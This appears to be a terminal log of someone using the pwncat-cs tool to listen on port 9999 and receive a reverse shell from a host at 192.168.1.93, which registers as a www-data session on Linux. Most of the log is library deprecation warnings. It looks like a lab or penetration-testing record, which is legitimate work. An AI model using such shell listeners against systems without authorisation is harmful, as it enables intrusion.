 (pwncat) ┌─[gongtaiyun mibook] - [~/Downloads] - [2025-04-11 03:22:30]
└─[0] <> pwncat-cs -lp 9999
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/pkey.py:158: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.hazmat.d
ecrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  'cipher': algorithms.TripleDES,
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been moved to cryptography.hazm
at.decrepit.ciphers.algorithms.Blowfish and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 45.0.0.
  'class': algorithms.Blowfish,
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/transport.py:202: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.haz
mat.decrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  'class': algorithms.TripleDES,
Welcome to pwncat 🐈!
received connection from 192.168.1.93:42714
192.168.1.93:42714: registered new host w/ db
(local) pwncat$ sessions
Active Sessions
ID │ User │ Host ID │ Platform │ Type │ Address
*0 │ www-data │ 3f5440b28634ff5ead797bf1033f9e64 │ linux │ Bind │ 192.168.1.93:42714
(local) pwncat$